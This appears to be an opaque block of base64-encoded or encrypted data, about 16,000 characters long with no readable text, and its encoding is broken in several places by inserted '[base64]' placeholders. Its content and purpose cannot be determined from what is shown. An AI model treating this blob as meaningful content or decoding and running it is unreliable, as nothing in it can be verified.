b+LLhzd85T4FGXua9rbnuzEn+c8mXCEL2GzjN3QfHocl0tNjqOJ+Y9BlGrKzPmxnmD3vpyJBsT7l9iqU71IDID1S+FlR2lGH2K629P9JoblQHETolvpttyCLhVpjllHiK6X3i/cgbbC62H5IbF3vn3neucFup9UeL51VdWqbMKoChmjMdQXtE8x5VeXuRUA0UWo1NaaJLZ9yWvsoL163ALvKx0qCyjb/i0g/XgBLToR3URDDjh9VAtuX3wwVmcYfp0WUkp/T8kmKJiPE9SZUJYM1iStk/oZ9r44jxyxiTng54dCWLAFjP+3vVos/[base64]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[base64]/6EVqiCln88JYROc6Zj44F2L9es3sd23TuK0AC9Eq1O13Lqgzvepci5aZ7ZP3x78UmjIJlLDVgQF7tRduhUBhKIJHrBYdKw40wVRUzPNanVjkptu/stMIRIZPQ6uQZYFI4XE5q4DIxO2qVMcofCjfH6SeRTNXVpFNImTnJW9ow8R/4do919qYL5BRZYFF0aF9g5K95C6TXpJCKPEepZr++RXzFo/kRTDOntj8EpugwWaZRb6zolv1vMhFCt6l/HIqwqnewFrvVWXbRINRqu85pGc1sK2egLpWg20H+9sdSRajGU/aHF1P+eZcrRLOOPWDqOCgrQju+FAfdVEd2SOq8n1uNkfmQLqj7Ym4ArMOcCP2v72DVGY68skaqsUuLLaHkxNMdqzyAbTa+Oco6rjosIQOu2ITmp2Jckwa6bT/9R7j4rUuYiKCB65VdiT1x6uztYRsHnX0EmPSAJJQw+GFKPObrWL5aCEwe7Ah0pCHZ76fk2i0bVBFySndJIqhWhA4DynfHAD4U9B7UBPtgEgxnNzs7HVBxJmpsJSKWqQ1hYFGAkqtlpy84WZ0DB/1fkarUT6HtAo8rMgDkjCL8FCH5ytuRRun6Ro5CyXwL8K1MZlT7d8xlL759Etxyn2a3cF8iRB140dtMB2P0HA2A/t3lnlqMnaBJ55hEN5FlXc7hapRCACztnIIvnzMy1nj7OzTu3s9pYevSsnj46QRhTiRo41rZBa3b5pz+nJqUp58JOap/SFwVeaXSHrYbQSMbk8/7p+oZpxAlBAgPFcv1dn0ZOFI2U33yO45Vxs1lFUtQ7XTz/r6jBpj91cssloUAsvKoSznStEb3//[base64]/+JH4rd1mrKAjB0KIzl0D9vm/YZwHA+pVl69gULG8M/MvtfGaHY1PA7lefYeA1u/XwuP3HxggDiFfU8ht79W3LE5vhhu8i6X8nSE2ciL01czVtgSG80/PbRsvSUk+E16FUHdN6ENk6aG+nqW6Fu7hj2XXqcWU49Bja75xdBRtxxUk9QwTbQPDUbqfQ5UmE3mVmlpAKrogE9RWf9dfE+23/Jl77op7r/[base64]/ZRgmyZm9PJkvShJ5CYvawgQuRvRhSfPMdNnLFABOPMXQNH6di7qNq9lgoHLm13CjaZ/1J+9WSze7ucj+/V47tBRAnxOnL9k0T05hE1ks3htY9x2VVFlC9PVWXDM+xBtcFiz6DqiAbEKrYYsleQ5KZaUJhPOSyTZqSaVKMb1j4dvuay0LRSF4uPdfDqlSyvXwY6dlx4yVjTpbiDQIUl7XwpTOO3cmKUDb/fdNpweYoreve1yVX1778S/nagANnCyOZBIrnjtULem0HzbXWcub0N5Gxk9xS1HlGLKa9qWVOUwAzdVmgKRgcmPi7Ru4sN+qAM4TEaIqvEg73iDWU3lnxhFOTQwn2dKLxa56SU2Cg/ufffqtFWoHlH1ccbPGPZeSJ7OWhraqxZrXxskVOGjwM0GgvRXQm+O1HWpWnRxuWDMKbnTFl8HpOb9LM3g7I3cQx35kOSLYRVr1wMB1FzPim0XSFPjx/wYO5b6Jh6B2rWD6LQ9cYFy7h4NWeYv/fXe9etJXJqsJVxjcZe8gXO6B2Ats8XvXGVn3P6c0tZfQ+1oBupbRqFF14sK/2wciZpRad74QiW61vXlrgm3RagEvDvhkU+wEzVjxXF8UwCYOxek2T7AFBce7CRdDnwQhb3th3Nxt+UaIvpmjzIUGo5+dY9sJrJe+UibUqT/ef77g/F+HdGepFeRTSopk5NrzuhYH4zpblJUgF4L+4CODj6zv4ovhWL+9JE4xtS2gkeb4hhvvF38bVe1GJtoA14vvZ5sa1Pwvru4ZcglpDkZLm7vdTNkKqJk1iWLOG4J0TvGxcdmYaCDdt/GmWNFUJQ7tt+Qp5EIgV9faL/[base64]/[base64]/1xroL1beMizdQ7WSTRZvAAnHfs4OZPiQxxLiNfBxH8TVpQTOB5MWF/IkAdIbESQu7JyVcYb3wrDuLEWL2TXiAaV9t9zUpu9bGz3oH0LBix7ancVFIFC3JdpL911TqoRcdZzm+SBmN851JkDwVp7fjXAcSaiPemMOkH9coyip0u9gIqt4mqrTXtL561gYj9d58obHn0MNrEkQ33/5HBZyX6Mu6M+mVRggso6yjyrYAL9/at7jya6EvLDE1TIourD0cF78GLngNI/vz46713SeyjUr4o04UezI8U4NXnR/SqGWhYnZwuX7W3HYw6AHzRBv7P2/vNR27uOO1nULppa9/+6nX7h/KgVJhYmnPq+BsSS1k7SXtbwKzxW8MDhwybK2ye0WF/M5hfMg/I8ZiZNg6AnXkgZSxXW8TYs658AcAhfMD/fKm/TG1GNZVKzElA6SeJCzfMlf46ok+xOUPUafc1cJqjrNqudIVDxLC5n0IvRQEXdRle1+y2clGoPksVbe8NHJ5WCoKyDKtDPjU19/Cgd9cR0ulpAOVJDMkoTPyQWtc+vxsUQKEl2rN6R3dhDAHH02IjKz4hAdMW2wjsbNhaezW2S4gLjdbtualrgHJl08uIUE/56SzVHp///RP8X2jGpYxrBwuiIqnNhjyUh5ZH1L2Wjvm367Xla3uFgAIXLYHg6rEb/sOJn0vbOqOGqt/l1DCwzLOKTcYa+8sipeQ7H5w/m6KrY0q8AAoz6U/[base64]/zIi537+63HI4eFf/ag1UVx9wJ1fyZhmM37ZhSbeVFz7WqFo+mokYVne8wqTFCzBJGNOvnJ5fCVUb1yffE2Lp7WBDGZ+zz4+VAV9ArnyWbvLvtb/UIlIHtzS5kS6LZ8ofKlTku3wioEz03tULSAuXmMsUdPX6PzIUnOHr7smGwXvHx7QRglUC/QelEmLTNDF0VCRaNi3B6gHxhHdiz7/4DvG7mIZY0MSKvLvDD97dza8wNsQjI9hUdYGjT+7ENvmeqRFp/VtK00szt7woHRecQvrhElXwUnAmuXbBYuGSoxUVsrvLEpDxwJjALeKHIf6OfNkjRlSo8V//LaBNx8T5EK8gBTgSd/FwjgL4RrBKqIx4SNSigQCpSCt8z5hNnu+8nn7HhEiBpbU6PgWT0ohkz6xhFfMJhzM5sBa69E7VFyQGX6fL5KuTXy6HYB44XjVpLWu1RjMdvE26LhOT5iHKl6YcitBN7ppMK+3QZRABO//SfipoURKxaEZxrD+HWXo4fv5E3vB7SMZRcxDk7KL1X6ZPahs8+BaMVr3/+ka4E6fgrwlUngrkYTC/Zz5aQEKyFzWDqMN2T08PT/93bB/Htsk67LPizUB1grWk5WOwgouxZfpxWxcGgbAdr8qLkA8qct4rTDfFYy1kqctfno3C5kiH3VNRi0dTXsDcTtzBonxthFcdp0Okoyh5nmsvS2SBBWxtc6eAyoM9PsRm0ZFgW5CpQaVhhCOnW/xuZxL5qupveIBvBja2RgNaMyjaY4zgtI+ZKi1AhPd9tcOqSU0fqQOKxDiJDwmQoSQytWMj/PucqBXm2ulzg3D5dQArqdCUiLAOYpMBWlpNdLS4yLmJ/zF36Hhi/SYLaU6zLnTmIVTe/WA1R/QJEVRA5TxzKm7JQ5ft5uqLW1Re0AQ6VSyssjufKqhtBtNoL9YZYag2Q8OmWXT1mQseG/oXKIqKsW3QKydFcoQaFKduQTyGExzvaHBi4QWcbCB3xjAIXsRtyGm077LAF5wnxVKcJArs+C8IkF6cegbNOMX05Ngz+JrPa918cznhbAg/jQ3UJ/8OjTz4NVFVBD5wQaQu6npv+0rzPqH3svJuAzpYzTDra3OFlfNf7NC7Bx/rKVp3jBVh9sXiqa70hMbSPat2Gunl54ie5d5L9nOrLMJdqldiCx2vwacy4vmIylRhALQ9k5pwdnFKe0ErUk/HeNoq7lweoLrS3dKH5ky06DmQ04xkFziMU3cy4HEN3fzdW1Vf7jurRb/N1qr8XB+q1fJawHKX6BDfca2Bxeoof8Tv9WZ6rEA4NSb5Dmfxtw695yst9r8pxf9Xr8Qms/[base64]/tJ0uzL6fFsMk+W2NZzm8sV8xiwMfbOU1C0wLdos5xfSX4If+NSQjnEFp8VL6g+HsWw9gN2DfzVD/[base64]/IWmZ7AILIhgEO7xLcp6oaHxyN+k3yKvNjI88+m1Sl7PfG9G3FXiO8oSjXB9X34tNaJbUGVY55aEnnj8tJg4E45pO6JWD/dgZeWJHBEf17k2c8IkVCOTO+prEOpEjtLiVuaFWpLzKgDL1Shf+7Np/5CcSqsl+k4eHi6/[base64]/DmdScCGbM6ybuzKHgFwNr5L2YaY84mfWQwCaMpqMo7RHJXe4ucUBMs6gIKi0+Ma+aFQvM4YyWPBzulxb3JZBqc1YfSSLDRRCRmdd+9vG3v9q/Yw2NRfzhaTy51VNFnLZCrB9MkgBjaAuqqIizz4TPsx4GjXNI6mD/aBSGfiz3/iPW+rXrG2CXVqorCPc+LqMNta1yqaMdz8aGAIcvk2h3jbcHBbLLLq95TBdXzKSN91O/PNc1F/KArRBBnoVI4xH2AXDmJHuY+UQHiOPYVTQqQR9bGR2cvkO5Eq6yo6d+GSK3CHpGde5CqMr5r7SkQTXnJA8gYbrLI2a0nwjshMa8mTYEgBITA7f4RbXLEw+3TZ9KFLKCHiqolE3PkgFlDzx1/+zbu/[base64]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[base64]/hNmFDb9TzRCLwvckjkO7hrXd62prwPyHAdcfU4Gx9cauBUXs14kvEY39lZrd6VjBCLw4ERZ7qBkD+4KpL78Jjzc2SEJPI2OErk9M3djKWliUiGDtDX1K6A/oMHmvjdptg3TTJ2Dj/YmFPs80CZzhZGMVmKwe65dGcb7m1om7XDlfJMDwyphBmPyeO4SiA72dghi1JRY0fjgMYwVbxI4IM4I2lkIaikx97iwGbYFAHaaIYiPPLln6/kwH5rWvGeegVb2Ex416HwXcBE1SDvMeYSjI0Or+DB4UqR8G/2JAXJnn1Xr9OCk60AklLZtL9ur1bLdjK/W9bwuD2qD60APdNmS2amqwXeCR64k2uk5FEmH3wwgeSP9/jbM+OBMNGFF1HzeaVE50Tl6MrxueuhFNPS5ev2cPNt2wDhg7fMlcSiB6ubg0L2aZq91axj4kU/ZEUeF9Mv0+e1CQdCAAa+BXmwbYH2s8DQ86ZKqAXOSn95tTaNZ2zFDleqsXu70vSGfp4L97vIrYvi/0vjfGx8i1DpzbyYXz2hB2eeqdCdOnx9qmMIXOIp6CbUlZv5GHlE20Pd/xQEDAB20vGC/f28xmaIULY3NDHe7Zl39rlD0ATnUwpeoXtKoSghjV8diUbN6xr01RUyd1Yx5tEK4/Kqcz3HnzAkdCQ8bCL59anjd52w9MnIbWI1h3DDjD0rjdbcQNxyJ2WUUT0NDiLUFSmDecT/bIawX/DhCZqzCGXl3geXaUG1WT4Bdsp7OIFGnA1AWgptZA5lqL1F2QmNT+WXplbsvzrtHbJzAqFEv59oiIe1EFL8IhraEUe3mX9aIcXLei6B6zG7jVe+c07RwmGvH1zYlcOFFat4mRJ8eqXE6lyN3p2NvegcVOK9tFXgNTqjQK/b4GwxPAZVsagYT6xCIKhMswl9fW8MmV2ORTPG0CA79DZfEzjyLFKLNkmFEs/T8ykgkKOgjkJoM1EgAXv0EvRR9QQHQiqxMv0ZZ9w9+TzXB04VDfjoxneQJUmqhQoVVkYfdbyaAPmTNafgpxrm8MckOEOphdL/+iE+9JoqZUazgRGTXi82EJPnQhNF1kdLp7JeXpfNcDf7ZDSPKUijGV80L/Xnf3shESgiV8KfmNKKoWvkW7WBgzHpFs+mrMNnJs2mijtzjY4WB/qlgL2EhMzMI+xYGX5cUDUmoApZDE7aXfBtGhKnGa3Ji3s/[base64]/A3JF2qZkeTEDuGvH8kaM76oW6swUDnHIJjKbYkiXpN7meJRYCDqmUG6DViPPxp86S4yfnk78UWJaH7nOAbR2uZZGY69oQ3uJ1ozxYYOQ1tcTY+vXJ6kh1/KiZH4EheWkhqNu7X3YsZOYWNC4z6Zc9fFWeRcRjimxG33n1mfjhfAym4HUXRGK+8LCrhk+TsulZPY+KDENEQtxX+x7NovdYySJ4/[base64]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[base64]/kJAQsKId1dYP5ewEWG1uo+9dOL+UelZWlRstvuKzi3U384iZImzxMF8bVmKjKP6z8xQKInxMLmoZZ2U8me6xzhEJFV+RVDEtnKL/K7IWCp5Dt9Uv6I1lj02JgiodM/TXxwM0pUUbXq0ZfhvN/2aJS9ABARXs7kFV/67FhdHFIlFFPgTUIrvOZ5SJbushv6Tsuww89evgyeCBE+yxeNsKvSY5W54Z0PxDv7U5FZhZJrChVFZK4W1GfWLMB8ayZgWtXElDsIpT2Y0Ej